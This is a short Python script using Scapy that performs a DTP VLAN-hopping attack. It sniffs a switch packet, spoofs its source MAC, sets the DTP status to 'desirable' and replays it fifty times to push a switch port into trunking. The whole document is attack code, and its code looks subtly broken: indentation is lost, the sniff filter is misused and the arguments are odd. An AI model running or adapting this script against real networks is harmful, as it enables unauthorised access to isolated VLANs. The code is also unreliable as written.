 # This function import scapy so that we can use the sniff command
from scapy.all import *
load_contrib("dtp")
def Vlan_jumping():
# This function gives the user a choice of which DTP MAC address to use
User_input = input('Enter the MAC address that spaningTree use >>> ')
# This function sniffes for the MAC address that the user has entered
pkt = sniff(filter=User_input,count = 1)
# This function changes the MAC address
pkt[0].src = "00:00:00:11:11:11"
# This function changes the disirable
pkt[0][DTP][DTPStatus].status = '\x03'
# This function sends the packet into the network
for i in range(0, 50):
sendp(pkt[0], loop = 0, version = 0)
time.sleep(5)